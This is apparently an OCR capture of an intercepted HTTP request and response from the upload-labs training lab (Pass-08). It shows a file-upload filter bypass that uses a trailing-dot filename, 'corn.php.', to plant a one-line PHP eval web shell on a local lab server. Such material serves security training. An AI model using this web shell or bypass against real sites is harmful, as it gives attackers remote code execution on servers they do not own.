 Request
Pretty Raw Hex
\n
1 POST /upload-labs-master/Pass-08/index.php HTTP/1.1
2 Host: 192.168.0.100
3 Content-Length: 330
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.100
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryljIbBYDdBjqt26d0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Referer:
http://192.168.0.100/upload-labs-master/Pass-07/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryljIbBYDdBjqt26d0
16 Content-Disposition: form-data; name="upload_file";
filename="corn.php."
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST[123]);?>
20 ------WebKitFormBoundaryljIbBYDdBjqt26d0
21 Content-Disposition: form-data; name="submit"
22
23 上传
Response
Pretty Raw Hex Render
\n
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <input class="button" type="submit" name="submit"
value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/corn.php." width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1